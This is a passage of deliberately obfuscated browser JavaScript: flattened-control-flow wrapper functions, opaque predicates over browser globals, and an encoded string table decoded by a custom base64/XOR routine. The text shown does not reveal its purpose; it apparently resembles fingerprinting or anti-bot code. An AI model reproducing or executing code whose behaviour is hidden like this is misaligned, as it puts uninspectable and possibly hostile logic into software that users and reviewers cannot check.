-6,r])}):(i[c+"5"]=r[u((u(),240),(u(),83))],e-=6):e>0&&(e>1?e>=3?(c=u((u(),42),(u(),40)),e=7):(e^=2,t(a)):(i[o.T(u,-u?0:399,-u?2:21)]=r[u([226,o.i(u)][0],[84,u()][0])],e^=4));return n}):(e-=3,o.i=function(t){return t()})}return n})):(e=41,f9=JSON[c3(38,14)](h));break;case 7:o<2?o>=1?10===y?e-=10:e-=500:ev?e-=146:e^=1716:(h=ag,e-=866)}}return n}var uu=window[(~ua?ua:4)(275,64)][ua(~ua?74:4,~ua?62:8)];function uc(){var t,r,n,e;for(r=1;r;)r<2?r>0&&(r^=2,n=function(t,r){return(ua&&ua)(t- -1,r)}):r<=2?(t=e[n(223,5)](this,arguments),r=0):(r=2,e=uo[n.bind(9,434,25)()](this,76));return t}function us(){var t,r,n,e,i;for(r=5;r;)r>5?r>6?(n=uo[[e][0](436,25)](this,50),r+=-4):(e=function(t,r){return(ua(),ua)(t-1,r)},r-=-1):r<1||(r>3?r>=5?(i={},r^=4):!Worker*!Worker+!Worker*!Worker<0?r+=-1:r=0:r>=3?(r=0,t=n[i.k(e,(e(),225),(i.F(e),5))](this,arguments)):r<2?(r-=-1,i.k=function(t,r,n){return t(r,n)}):(i.F=function(t){return t()},r+=4));return t}function uf(){var t,r,n,e,i;for(r=2;r;)r>1?r<=3?r<=2?(r=5,n={}):(r-=3,t=i[e(5/(1|e),224/(1|e))](this,arguments)):r>=5?(r=4,n.h=function(t,r,n){return t(r,n)}):(e=function(t,r){return(-ua?1:ua)(r-0,t)},r-=3):r>0&&(i=uo[n.h(e,Math.round(25),Math.floor(435))](this,51),r-=-2);return t}function ul(){var t,r,n,e;for(r=3;r;)r>3?(r=1,n=uo[e(0|e|434,0|e|25)](this,53)):r<=1?r<1||(r-=1,t=n[e(223,5)](this,arguments)):r<3?0>Math.abs(!screen)?r^=1:r-=2:(e=function(t,r){return ua.bind(7,t- -1,r)()},r^=7);return t}function uh(){var t,r,n,e;for(r=4;r;)r<=1?r<=0||(r+=-1,t=n[e(-e||5,-e||227)](this,arguments)):r<=2?(r-=1,n=uo[e.bind(7,25,438)()](this,52)):r<4?!Node/!Node==0?r=0:r=2:(r=3,e=function(t,r){return ua.apply(8,[r-3,t])});return t}function uv(){function t(t,r){return ua(r- -3,t)}return uo[(~t?t:8)(25,432)](this,57)[(t&&t)(5,221)](this,arguments)}function ub(){var t,r,n,e,i;for(r=5;r;)r<=1?r<1||(r=2,n=function(t,r){return e.N(ua,ua)(t-3,r)}):r>3?r>=5?(e={},r-=1):(r=1,e.N=function(t,r){return t&&r}):r>2?(t=i[n(227..valueOf(),5..valueOf())](this,arguments),r+=-3):(r+=1,i=uo[n.call(7,438,25)](this,84));return t}function up(){var t,r,n,e,i;for(r=5;r;)r>=4?r<=4?(r^=7,n=function(t,r){return ua(t-1,r)}):(r^=4,e={}):r<2?r>0&&(e.b=function(t,r,n){return t(r,n)},r-=-3):r<=2?(t=i[e.b(n,Math.ceil(225),Math.ceil(5))](this,arguments),r+=-2):(i=uo[n.call(2,436,25)](this,69),r+=-1);return t}function ud(){var t,r,n,e,i;for(r=4;r;)r<5?r<3?r<2?r<1||(t=n[e(-e?3:5,-e?4:221)](this,arguments),r=0):(r+=-1,n=uo[e(25,432)](this,83)):r<4?(r+=-1,e=function(t,r){return ua(i.W(r,-3),t)}):(r^=1,i={}):r<6?(r^=6,i.W=function(t,r){return t-r}):0*!moveTo*!window==5?r-=3:r+=-6;return t}function uw(){var t,r,n,e,i;for(r=2;r;)r>=5?r<=5?!i/!i==0?r+=1:r^=5:(e.J=function(t,r,n){return t(r,n)},r-=3):r>=2?r>3?(t=i[e.J(n,227..valueOf(),5..valueOf())](this,arguments),r=0):r>=3?(n=function(t,r){return(ua||ua)(t-3,r)},r^=2):(e={},r=6):r<1||(i=uo[n.apply(0,[438,25])](this,55),r-=-3);return t}function uy(){var t,r,n,e,i;for(r=2;r;)r<4?r<=1?r>=1&&(e.V=function(t,r){return t&r},r-=-3):r>2?(n=uo[i(e.V(434,~i),25&~i)](this,74),r^=5):(e={},r+=-1):r<6?r<=4?!e/!e==0?r^=6:r+=1:(r^=6,i=function(t,r){return ua.apply(7,[t- -1,r])}):(t=n[({0:i})[0](223,5)](this,arguments),r+=-6);return t}function ug(){var t,r,n,e;for(r=1;r;)r<=1?r>=1&&(n=function(t,r){return(ua&&ua)(r- -4,t)},r+=2):r>=3?(e=uo[n(25<<(0|n),431-(0|n))](this,49),r=2):(t=e[({0:n})[0](5,220)](this,arguments),r+=-2);return t}function uk(){var t,r,n,e;for(r=2;r;)r<=0||(r<2?(r^=1,t=n[(e||e)(5,222)](this,arguments)):r>=3?(n=uo[[e][0](25,433)](this,28),r^=2):(e=function(t,r){return ua.apply(4,[r- -2,t])},r=3));return t}function um(){var t,r,n,e;for(r=1;r;)r>=4?(r+=-4,t=n[e(5..valueOf(),225..valueOf())](this,arguments)):r>0&&(r>2?(r-=-1,n=uo[e((e(),25),(e(),436))](this,39)):r<=1?(r+=2,e=function(t,r){return(~ua?ua:3)(r-1,t)}):0*!n!=5?r+=-2:r-=1);return t}function uN(){var t,r,n,e,i,a;for(r=6;r;)switch(n=r>>3,e=7&r,n){case 0:e<=3?e>=3?(i=function(t,r){return(~ua?ua:0)(a.l(t,-1),r)},r-=-4):e>0&&(e>=2?Math.pow(!a*!Window,0)?r+=-1:r=4:(r=4,a.l=function(t,r){return t-r})):e>4?e<=6?e>=6?(r-=4,a={}):(a.e=function(t,r){return t/r},r=3):(r^=7,t=uo[a.O(i,a.e(434,1|i),a.e(25,1|i))](this,64)[i(~i?223:0,5)](this,arguments)):(a.O=function(t,r,n){return t(r,n)},r-=-4);break;case 1:!a/!a==0?r=6:r^=13}return t}function uM(){var t,r,n,e;for(r=4;r;)r>0&&(r>=6?r>6?(t=uo[e(434,25)](this,86)[n.q(e,n.Z(223,1|e),n.Z(5,n.N(e,1)))](this,arguments),r^=7):(r+=-5,n.q=function(t,r,n){return t(r,n)}):r>=3?r>=4?r<5?(r^=2,n={}):(e=function(t,r){return ua.apply(3,[t- -1,r])},r=7):(n.N=function(t,r){return t|r},r-=1):r<2?(n.Z=function(t,r){return t/r},r=3):isNaN(!n/!n)||!n/!n==1?r^=7:r-=0);return t}function ux(){var t,r,n,e;for(r=3;r;)r>=1&&(r>1?r>=3?r>=4?r<=4?(r=5,n=function(t,r){return ua(r-0,t)}):(r^=5,t=uo[n(Math.ceil(25),435)](this,11)[e.C(n,5&~n,224&~n)](this,arguments)):(r=2,e={}):isNaN(!e*!Window/(!Window*!e))||!e*!Window/(!Window*!e)==1?r+=-1:r^=3:(e.C=function(t,r,n){return t(r,n)},r=4));return t}function uO(){var t,r,n,e;for(r=4;r;)r>=1&&(r>1?r<=2?isNaN(!e)||isNaN(!this)||!e*!e+!this*!this>=0?r=0:r^=3:r>3?r<=4?(r-=1,n=function(t,r){return ua.call(2,t-4,r)}):0>Math.abs(!Array)?r^=1:r=0:(e=uo[n(439,25)](this,81),r-=2):(t=e[n((n(),228),(n(),5))](this,arguments),r^=1));return t}function uI(){var t,r,n,e,i;for(r=5;r;)r>2?r>=4?r>4?r<6?(n={},r+=-1):(r^=4,n.N=function(t){return t()}):0*!n!=1?r=6:r+=-3:(t=e[i([220,n.N(i)][0],[5,n.N(i)][0])](this,arguments),r-=3):r>0&&(r<=1?(e=uo[i(431&~i,25&~i)](this,62),r-=-2):(i=function(t,r){return ua.bind(1,t- -4,r)()},r-=1));return t}function uT(){function t(t,r){return(~ua?ua:6)(t- -4,r)}return uo[[t][0](431,25)](this,12)[(-t?6:t)(220,5)](this,arguments)}function uA(){var t,r,n,e;for(r=1;r;)r<=0||(r<=3?r>2?(n=uo[[e][0](25,439)](this,59),r+=1):r>1?!confirm*!confirm+!print*!print<0?r=4:r=0:(r^=2,e=function(t,r){return(ua&&ua)(r-4,t)}):(t=n[e(5..valueOf(),228..valueOf())](this,arguments),r+=-4));return t}function uB(){var t,r,n,e;for(r=1;r;)r>=1&&(r>=2?r>2?r<4?(n=uo[e(25&~e,431&~e)](this,78),r^=7):0*!n*!uo==2?r+=-3:r^=6:(t=n[(-e?5:e)(5,220)](this,arguments),r=0):(e=function(t,r){return(ua||ua)(r- -4,t)},r-=-2));return t}function uC(){var t,r,n,e;for(r=2;r;)r>2?(t=e[({0:n})[0](228,5)](this,arguments),r=0):r>=2?(n=function(t,r){return ua.call(5,t-4,r)},r+=-1):r<=0||(r=3,e=uo[(-n?5:n)(439,25)](this,60));return t}function uU(){var t,r,n,e,i;for(r=2;r;)r>5?(r^=3,n=uo[e.apply(5,[25,432])](this,27)):r>2?r>4?(r^=5,t=n[e(-e||5,-e||221)](this,arguments)):r>3?(e=function(t,r){return(ua&&ua)(i.z(r,-3),t)},r=6):!i/!i==0?r+=2:r^=2:r>0&&(r>1?(r=3,i={}):(r-=-3,i.z=function(t,r){return t-r}));return t}function uS(){var t,r,n,e;for(r=2;r;)r>1?r<=2?(n=function(t,r){return(ua||ua)(t-4,r)},r^=1):(r=1,e=uo[n.call(5,439,25)](this,41)):r>0&&(t=e[(n&&n)(228,5)](this,arguments),r=0);return t}function uD(){var t,r,n,e,i;for(r=2;r;)r>=1&&(r>=5?(r+=-1,n=uo[i.j(e,-e?4:25,-e?2:439)](this,21)):r<3?r<=1?(e=function(t,r){return(-ua?0:ua)(r-4,t)},r=5):(r=3,i={}):r>3?(t=n[e((e(),5),(e(),228))](this,arguments),r+=-4):(r=1,i.j=function(t,r,n){return t(r,n)}));return t}function uW(){var t,r,n,e;for(r=2;r;)r>4?(r^=6,n=function(t,r){return ua.call(6,e.a(t,1),r)}):r<=3?r<3?r<1||(r>=2?(e={},r^=6):(isNaN(!e/!e),r^=4)):(r=0,t=uo[n(436,25)](this,75)[n(-n||225,-n||5)](this,arguments)):(e.a=function(t,r){return t-r},r^=5);return t}function uE(){var t,r,n,e,i;for(r=1;r;)r<=0||(r<3?r<2?(n={},r-=-3):(t=i[e(~e?221:6,~e?5:1)](this,arguments),r+=-2):r>=5?(e=function(t,r){return(ua||ua)(t- -3,r)},r=3):r<4?(i=uo[n.Y(e,432,25)](this,65),r-=1):(n.Y=function(t,r,n){return t(r,n)},r^=1));return t}function uR(){function t(t,r){return[ua][0](r-1,t)}return uo[t(-t?0:25,-t?9:436)](this,67)[({0:t})[0](5,225)](this,arguments)}function uL(){var t,r,n,e,i;for(r=1;r;)r>5?r>6?(r+=-5,n=uo[i.D(e,~e&&25,i.o(~e,438))](this,71)):(e=function(t,r){return ua.bind(0,r-3,t)()},r-=-1):r<4?r<=0||(r<=1?(r-=-3,i={}):r<=2?(t=n[e(5-(0|e),227+(0|e))](this,arguments),r-=2):0*!n==8?r-=-1:r=0):r>=5?(i.o=function(t,r){return t&&r},r+=1):(i.D=function(t,r,n){return t(r,n)},r=5);return t}function uj(){var t,r,n,e;for(r=3;r;)r<=0||(r<=2?r>1?(r+=-1,n=uo[e.bind(6,431,25)()](this,38)):(t=n[(-e?3:e)(220,5)](this,arguments),r+=-1):(r-=1,e=function(t,r){return(~ua?ua:0)(t- -4,r)}));return t}function uP(){function t(t,r){return(ua(),ua)(r-2,t)}return uo[t.apply(6,[25,437])](this,40)[t.apply(0,[5,226])](this,arguments)}function uH(){var t,r,n,e,i;for(r=5;r;)r>2?r>3?r<=4?(n=function(t,r){return ua.bind(0,e.x(t,1),r)()},r=2):(r-=2,e={}):(r-=-1,e.x=function(t,r){return t-r}):r>1?(i=uo[(n(),n)(436,25)](this,35),r^=3):r>0&&(r=0,t=i[n.bind(6,225,5)()](this,arguments));return t}function uF(){var t,r,n,e;for(r=4;r;)r<3?r<=1?r>=1&&(r+=-1,t=uo[e.B(n,0|n|25,0|n|437)](this,29)[n.call(8,5,226)](this,arguments)):(r+=-1,n=function(t,r){return({0:ua})[0](r-2,t)}):r>=4?(r^=7,e={}):(r+=-1,e.B=function(t,r,n){return t(r,n)});return t}function uX(){var t,r,n,e;for(r=6;r;)r<=5?r<=4?r<=1?r<=0||(t=uo[n(~n&&25,~n&&439)](this,33)[e.e(n,5/e.Z(n,1),228/e.Z(n,1))](this,arguments),r^=1):r>3?isNaN(!e)||Math.abs(!e)>=0?r+=1:r+=-2:r<3?(e.e=function(t,r,n){return t(r,n)},r+=1):(r^=7,e.Z=function(t,r){return t|r}):(r+=-4,n=function(t,r){return(-ua?1:ua)(r-4,t)}):r<=6?(r+=-4,e={}):isNaN(!uo)||isNaN(!this)||!uo*!uo+!this*!this>=0?r-=7:r-=0;return t}function uz(){var t,r,n,e;for(r=4;r;)r>0&&(r>=5?r<6?(n=uo[(~e?e:2)(25,439)](this,79),r+=-4):(t=n[(e||e)(5,228)](this,arguments),r=0):r<2?isNaN(!n/!n)||!n/!n==1?r+=5:r+=3:r>=3?r<4?0*!btoa*!Boolean==9?r+=-3:r=5:(e=function(t,r){return(ua(),ua)(r-4,t)},r-=1):isNaN(!JSON/!JSON)||!JSON/!JSON==1?r=0:r^=0);return t}function uJ(){var t,r,n,e;for(r=2;r;)r<=1?r<=0||(n.G=function(t,r,n){return t(r,n)},r-=-2):r<4?r<=2?(r=1,n={}):(e=function(t,r){return n.G(ua,r-2,t)},r-=-1):(t=uo[(~e?e:9)(25,437)](this,61)[e.call(2,5,226)](this,arguments),r-=4);return t}function uq(){var t,r,n,e;for(r=1;r;)r>1?r>=3?(n=uo[e.apply(1,[434,25])](this,45),r=2):(t=n[e(-e||223,-e||5)](this,arguments),r=0):r<1||(r^=2,e=function(t,r){return({0:ua})[0](t- -1,r)});return t}function uG(){function t(t,r){return(~ua?ua:5)(r-5,t)}return uo[(~t?t:6)(25,440)](this,10)[(t||t)(5,229)](this,arguments)}function uV(){var t,r,n,e;for(r=2;r;)r<1||(r<4?r<3?r>1?(n={},r=1):(r+=3,n.o=function(t,r){return t-r}):(t=uo[e(25..valueOf(),436..valueOf())](this,9)[e.bind(0,5,225)()](this,arguments),r=0):(e=function(t,r){return ua(n.o(r,1),t)},r-=1));return t}function uY(){var t,r,n,e;for(r=3;r;)r<=0||(r<=3?r>=3?(n={},r^=2):r>1?(e=function(t,r){return[ua][0](r- -4,t)},r-=-3):(r=4,n.z=function(t,r){return t||r}):r>4?(t=uo[e(-e||25,n.z(-e,431))](this,30)[e.apply(3,[5,220])](this,arguments),r+=-5):isNaN(!n*!blur)||Math.abs(!n*!blur)>=0?r-=2:r=1);return t}function uK(){var t,r,n,e;for(r=4;r;)r<4?r<=2?r>1?(r^=1,e.A=function(t,r){return t-r}):r>=1&&(r+=-1,t=uo[n(25,436)](this,77)[(n(),n)(5,225)](this,arguments)):(r=1,n=function(t,r){return[ua][0](e.A(r,1),t)}):(e={},r^=6);return t}function uZ(t,r){var n=function(){return["IXfLI/J","AjH1","ikp8Dj+XAjs","Ajpa2U273IDFiCpq","tt+yBopxBoxu","+vyTg9yOMBwf+xMHYaWUcByO2vU8Yaym+9R7M7yFvTWmY7PZYNUoGw","Dkx7sj3Tsa","G02=u0h9E4s","DX/CsFgo2By","wy3lyw","MBs1Ma","BWxLwUTNWw","YF1o2F1kijP","zrl63rVQ30a","ELbT+a","I/fgBffu4ya","BWHzwyV2DyH/lHql","BthMNUHM4oJuXc","Y7ppiI3RLFo","YOMSGBsTYw","DC2pDCwH2c","EOM72OwP","NofyBHlEwU1","BtDLtH3IcTc","G7cmbIpebX1","/Tc2/cw","+Bca+vwT3c","ujHQuX5TiCR","g7w5YNc9+ccVYw","2Oc1KOo1","EBMOEI/pDCc","brDQz4DQ+T","bf2ZbCR","X9J5ELRh","tylBl/+tDfg","No5llHxIbWs","Dj+Ubo5qlXg","I4tnuT","BU5iNyPs0xU","3CpFD9gUMa","D0h730lOgFM","GFceYLs6Yw","GByn+LU6gjT","yt5twc","3IDVDj55","+Fo1G7TQEwP","Gvs9KvP","If24w/2kyrR","DIlC","wopTBofGt/g","AjUnEFU","wH/XlW2l/pWIlUw","wtlcBW/y/c","tH/NDH5tlUw","KB1murHRu0o","GkyQzr5huT","2NWVYOypY4s","3vtS+vV8+w","0wMb","zkf1z0VZ+7a","B/3vtUDcccWc","cFcOKLM","Ir/=y4D1","lf5mIyZXwoZ2woqs","i422b4pyiky","K9aZLFR9GOPJET","g7sQGxc6MNsRgvb","3kt7b0ya+7b","skJY","25gQgF1FGvM","NWV+NWpg","DrqObC2YNUs","lW5WBHy","zr2pIk5pDrg","4f+KNTyu","NUH0lfV1lw","3I3aDIP","iX2UiU2UiCR","sXtTD0+oukw72w","3jxOb03kb0s","IWh2BW2uIyg","NyPlN52+Nw","3fqbsftE4fs","34xtb43au41","K9bCM9c1Lvs","EBRTELoTET","+9wQ2LWC+0b","BX/2BH+2BWs","zj5JitfasIT","WfJNW/1Wtc","4HHgi//t4y+4tfHk4fZY4yT","/OJ6MBcVMw","EFbUx7ynMBbOgagPELMZ","I0+CAIlr","l/xI","YNwSKNsf+LcS","/aWg/wyB","At+tIt/2Io5uXr5IIofN","skhhsr/U","ENb6GvoSMNPpYNT","M9yOGLRj","gFTZ2BPUxFUo+La","NH/wwtDFByc","DX31bIs","iIhnBChRbjU","IHq+tf5Au/c","Djqfi0ZeiXZP","IWhz4HpW","ByxX","tyhhBUZ3lw","AC2nAw","s02=u4xEA0g","YLMHEFw13BW","4I+1iIx9iIc","vpy2","YOPqK7JqK7U","ByV3NrlDtfR","G7hUGXqSGjy","ACtaiX3hwIT","MNJkYNbTgc","/wPWxwb+Lay","A0thA0hUbXa","xcb4MwM4/TblXa","cwgg/cgl","xwPtLwyNclw/+cyIvwg/WT","NWlXNyquioJ","u4qkzX/TsIs","3y3YIUVgA0/ayWVXlys","yolwtWlNt4+tBf2clUlawU+Wyf+rBfg","ltl0y/VxzHJ","i/tVACVa","D4Vpiw","wW3c44HclWT","tytbwWlNl41","4UZuNWpLzyM","WFWaEwMI/0T","GvTYGvWpX7a","2v1j","gNyaMBhosky","tflyyUlWNWlNtc","zHHMt/fGuHg","ITM2NtoL","+vMT+FMFgIDr","NHDNIU5Y4f+E","BWfENc","YLoeYO1ev9g","3rVkz4De","yW+/yyZvyc","YBRJ+9q630y","/vRJ+vTT+OW9cN1C2vhq2vRJ+vTT+OW9cN1C2vR","B/VGyfh3IkR","ukxkz0tHbc","3WhtwopftUy","4IDpiItZikpSNX+8uIba4IDpiItZikpSNX+8uIb","BtV2Bt3lyXHKyy5uIt1","E7ahE7ahijU","tHVi4HHlw/W","MvbP","3C/r2Owj2c","zHZeuXVjs0W","YBpqAXR","i4qCbjVXbIU","lU3A","MvU6XFTrG9U8YwUSK7o6GT","ukZVsrpnNk+Our3+zCh73c","E71VYT","wy5ENWW","Layb/c","D0tHNjlJbc","ljq83C3=B/y","DCD24Wq2DCb","2LsHG7yTgIy","cBcRcBs5vl1","/xbt","+9yT2OTT+a","+9yr+O+Fsrc","iI/objpfsT","srZSs0PQGFT","D7Mm2jM9MvW","IH2f4o+Bvjy","uChPuXfPIX1","lUh3btfcufT","zt+/yCxwwtJ","+NJS+vbSK9w","EFbOENgT","Nt5Y4HDYt/p4IfT","bk5euXs","sX3fDLsTgc","B/Dl","vLb5GTUngBJ","tHqlIIDD4Ha","bk5qurpH","34+PzIlZz/a","GBc9/FP7+vM","sjh1iIRhEORn","E7oQELRVGrP","zrp5IfDcI/c","i0qStCVQsa","34+qlC2XsCw","bXqr3IP","Dj52i034sI+aAc","w/HgIop3lf1","Bt2JNylWlyP","bj+Q","Dj/QsXsJ","+9JHExM1gNo1KT","Wcs/xc34y/b","zXhViXH8zLR","vp1i/cyKxaP","N/2XyU3vtw","bIZmiXcTgFc","YBo1GF1T","NoHIyC5Y4Uo","iktI3XhTDkM","BoHcNoZ0","u025s05FsNPVYvg","zIpJBrHeAkW","EvoTEc","D0tHA4T","t/h/","zkD1","iyhzuWhbIyg","2FTH+OghGOg","AkxnAk+nGOU","BfZbI4pYI/g","iC/h","gLW0gvyZ2Lb","BU5DBUy","wr3es0tj","ukZFsk+Z","NtZvlohClWR","+Osp+awFE9sk","3r3V3C5QsIJ","0FwmgFWZ","4k5kzr5h4j1","G9aQYwUQYNT","EFbf2OR","tHMKyU/Itoo","wttMNClElftUNW2v","/vT6Ea","ir2H3c","4f50yfZslHM","+vonKL1VE9U","NoDzbUfXly1","D42fD4hZzWy","xawtgOsC2Ta","NItvz4Z9","AHVnAkP","YBbPu45QKw","wI3UyIqOs0M","w/D0sU30wtJ","trf934D=Ac","c5/tIal4","vNTrK9HCX5P","zjqe3r2ZzjP","yWVIBW+YwWW","zXlquXZrzCy","gNgH","bI29iIDrAT","GLyQGByQGLU","lrhGNT","woMl","+NP8+c","zIJD","+X/fb9/pbj+Oijlnbj/q29TR+w","+73fgC29Dw","EvRPGNgf+LU","zXlQ","GL1ZYLa","05RxLcUD/wPuc5MDWxw","EvRPGNgf+c","BHtw","NH5ytUhszfW","LwU2xBwDWcy","iCH9iXM=ELR","bjDazT","zrf63N1JK9U","MFaiGvc7+lw","KOgj","brhUA4a","34l9zCtnbw","YLUk+7aqGFa","+9brYc","iUhmuI+Jira","Bff2NtfENXR","34xUb4lfwIw","b03fDCgaMNs","yf2w4/+BcaW","yo3/Yt2rDyc","y4p5z4/Qbc","GFPkGj/aiIq1","0LWZ2Ocr","3UfsNHa","u0HJArH6zI5huWHKtU5kByqy","sI/RDXxQu4w","lWDxNT","t/3Dy/W","MBW9YNs","NW2KIIpWBoP","wtlAlylK/c","yf2syaMxcT","DC3JACpr2Fb","GOoh29WWGOs","LxMDLcHFiTy","c5Tc","c91jKwcfgvy","IUHwgFg6","+BTrKIH1iNo","yyVKIo5jIHs","Yvo9MvTVM9R","3jpF","tHDyI/D4xas","DChUi4Z9","KNa6+vPJL9MOK7we","B//YBa","wrH6uXDp","LxaA","3Ccr+9Wr","u4/ZD42U3FR","tfZl4T","EvM8E7g","/wJsvpy","bC2pDFc5gLg","29bkYLy5","wUZ4zoxABWs","2Owf/LooELw=+NMBKcyT2pRTELw","NtZs4yfsLa","3ktozkto+Ns","+vU9KpyeYv152a","Xp13","AkxgAjHjs4a","MNRaEc","G7TVEc","tWxtBfw","4yltNW/qN/o","sjh9Aw","Arp8iIRh","K7UJ+N1qz4J","wHfgwwxANWR","u4lClkx5s0pfb45Qzo3T3rqrsw","4yfxBW2x0c","Wasvcw","2NbU+NJp+Bw","3IqF","2LsH2B3eA7b","iC+pbrh+A0o","LLgHg9aZYpUeGBMJ","NyHQba","3I2H3IhqAWR","ukZ5skhnsNT","MvbT+5w7gL1","GvJhEFaeEBR","wfDYNI3gltb","bI5=uI/1src","4UHX4c","g7cC+c","AjDqb0+CbXM","+LyO+cb5Evy","27ah2pTZYLUQGN1h","3k+Q","3C2P2Lg7gw","GB1e0BWTKO1","zItJuIhCzjw","40Zq3XVPlt+=3kpnAw","4/xwt/DANHqgNTMGxxh14f+Ai/DYIa+1NoHI4W1W0Hq0BHD2IUTvAH3KW5RELp+H4fWNLabML5RELTyELTyELphPsC1","iIhnNItSDCR","KB11Y91SEa","AX3aAa","DyfMlt2ytWg","4tDuB0HlIfV=Na","WTwgLpsWKxy","IHHY4Xh+NoxA","KvwC+7ar+a","wW3xIfHyIfy","A0h1iXhP","K7Jf+7Jfzry","2LbOXvTV29U","K9WVG7gSMLJ","Xwbl","KNTmE91Tzr1","wyZ2B5TA0l1","G7UnELZmijZ8","2Ly6GByoGjb","N4DT3jHRAHT","l/2ly//By/R","wff4wfUNW5y","MNUJ+NoMKBJ","zklhikVhuT","i4D=i0VQBIq5i0hZzT","GLM5gNT","GLgJgLa8EvU","wTM2ywT2la","IWq3IHpK4w","zotMBtHlNrVcwt+2lo/6lH+4","DjZRw0pp4kHaujqhzkb","u4+5skH7s7WCMa","ytxutfhwwyT","iI3VArVFyrR","KNRmiFpVg7a","IHqttH2uLTa","34ljsNwC+7w","ArxwDCxjsIb","BWVgytqlBWpc","IWHzIc","urhhArhhY7P","xcyKxwly","WxWYLwT","vvRrYa","cvshYL11GOo","xcyKvcWyyw","uIpFABRn","EL16gvs3gLT7ENW","I/Z/wIfvNc","4WZ+4Ho","KB+abT","zrpqI02Q30g","ukZRu711K9T","+Far","zj56skD2skP","+vbrKvbr+vpj","iIhQNXfUDXy","wow2","Nfq+lU5i","u/Z+tWVbD4M","DIqCia","NU+2NHT","39+Fs9Wa39s","ByhcbU/ENCR","3rqS","zkxkuw","AC/6DCl1","wfh1tIq+loM","wUZxwo2x05T","DI3C2Fyo","b4lkz4xp","BfHXNH5xlob","bkpf3rx7trw","GFaUMBT","bI5OiI/VbjT","wo/wDUtwyWW","zC+j3kJ9Mw","i02V","tfl/uCM","Brteskfq","MOgFcvTr+ao9Y9b","K5Uc+w","ujxjb0T","DI3jNCVfAU313rxVsrVybjZkDkW","E7MCYawZM9T","IaRX4tZz","3jq5uk/jI4hh3C5i3XHSi0He","EBWZ","xxwxc//Iyw","DrHasktk","29wOK9aHvNa","4/HNy/HNNw","z0f1Aw","4HDWy/Dy","2NhHi4tS","yyZb"]}();return(uZ=function(r,e){var i=n[r-=2];if(i){if(void 0===uZ.ji){uZ.ji=!0;var a="f7ece2d8c3bbcca4d9bfdfcdf3a6d3d1e3f8dad6ede0dda0f6d0d5fde7a7eee1f5e4addbc1f2d7e6dee5f1c7a5c2f9acc0a1a3d2fbdcfeffc4cec5a2c6fcfaa9f0".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});uZ.CI=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(148^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=uZ.CI(i,e),t[r]=i),i}})(t,r)}function u_(){function t(t,r){return(ua(),ua)(t- -2,r)}return uo[(t&&t)(433,25)](this,80)[(t&&t)(222,5)](this,arguments)}function uQ(){var t,r,n,e;for(r=2;r;)r>=1&&(r<2?(r^=1,t=n[e(5..valueOf(),225..valueOf())](this,arguments)):r>=3?r>3?(r-=3,n=uo[e(25,436)](this,23)):0>Math.abs(!File)?r-=3:r^=3:(r+=2,e=function(t,r){return ua.bind(6,r-1,t)()}));return t}function u$(){var t,r,n,e,i;for(r=7;r;)r<=4?r>2?r<4?(r^=1,i.U=function(t,r){return t|r}):(n=uo[(-e?9:e)(439,25)](this,85),r-=-2):r>0&&(r>=2?(r^=3,i.e=function(t,r){return t>>r}):(r=4,e=function(t,r){return(~ua?ua:6)(i.N(t,4),r)})):r>=6?r>6?(i={},r+=-2):(r=0,t=n[e(228|i.U(e,0),i.e(5,0|e))](this,arguments)):(i.N=function(t,r){return t-r},r=3);return t}function u1(){function t(t,r){return(~ua?ua:3)(t-5,r)}return uo[t.apply(9,[440,25])](this,47)[t(-t||229,-t||5)](this,arguments)}function u0(){var t,r,n,e,i;for(r=7;r;)r<=3?r>1?r<=2?(e.G=function(t,r){return t-r},r=6):(n=function(t,r){return ua.apply(7,[e.G(t,2),r])},r+=2):r>=1&&(!e*!confirm/0!=6?r^=2:r^=6):r>6?(e={},r^=5):r<=5?r>4?(r+=-1,i=uo[(n(),n)(437,25)](this,48)):(r^=4,t=i[n(~n&&226,e.Y(~n,5))](this,arguments)):(r^=7,e.Y=function(t,r){return t&&r});return t}function u2(){var t,r,n,e;for(r=1;r;)r>0&&(r>2?(n=uo[e.call(4,25,433)](this,18),r=2):r>1?(r^=2,t=n[({0:e})[0](5,222)](this,arguments)):(e=function(t,r){return ua.bind(5,r- -2,t)()},r+=2));return t}function u3(){function t(t,r){return ua.bind(8,r-4,t)()}return uo[t.apply(2,[25,439])](this,82)[t(~t?5:4,~t?228:2)](this,arguments)}function u4(){var t,r,n,e;for(r=2;r;)r>1?r>=3?r>=4?(r^=5,n.h=function(t,r){return t|r}):(t=uo[(e||e)(25,437)](this,20)[e(5*(1|e),226*n.h(e,1))](this,arguments),r^=3):(r^=6,n={}):r<1||(r+=2,e=function(t,r){return[ua][0](r-2,t)});return t}function u5(){var t,r,n,e,i,a,o;for(r=4;r;)switch(n=r>>3,e=7&r,n){case 0:e>2?e>=6?e<=6?(r+=-5,i.P=function(t,r){return t-r}):(r^=7,t=a[(o||o)(5,225)](this,arguments)):e<=3?0*!screen==7?r+=2:r-=1:e<5?(i={},r=6):isNaN(!Image/!Image)||!Image/!Image==1?r-=5:r+=-1:e>1?(r^=5,a=uo[o(~o&&25,i.h(~o,436))](this,37)):e<=0||(i.h=function(t,r){return t&&r},r+=7);break;case 1:r=3,o=function(t,r){return(-ua?2:ua)(i.P(r,1),t)}}return t}function u6(){var t,r,n,e,i;for(r=2;r;)r<1||(r<=3?r<=2?r<2?(r=3,n=uo[i(e.a(437,1|i),25*(1|i))](this,22)):(r-=-5,e={}):(r^=3,t=n[i(226..valueOf(),5..valueOf())](this,arguments)):r>=6?r>=7?(e.l=function(t,r){return t-r},r^=1):(e.a=function(t,r){return t/r},r=4):r<=4?(r^=5,i=function(t,r){return ua.apply(2,[e.l(t,2),r])}):Math.pow(!n*!this,0)?r+=-5:r=0);return t}function u7(){var t,r,n,e,i;for(r=3;r;)r>2?r>4?(r^=5,t=e[({0:i})[0](223,5)](this,arguments)):r>=4?(r-=3,n.w=function(t,r,n){return t(r,n)}):(r+=1,n={}):r>=1&&(r>=2?(e=uo[n.w(i,-i||434,-i||25)](this,24),r=5):(r^=3,i=function(t,r){return ua.apply(5,[t- -1,r])}));return t}function u8(){var 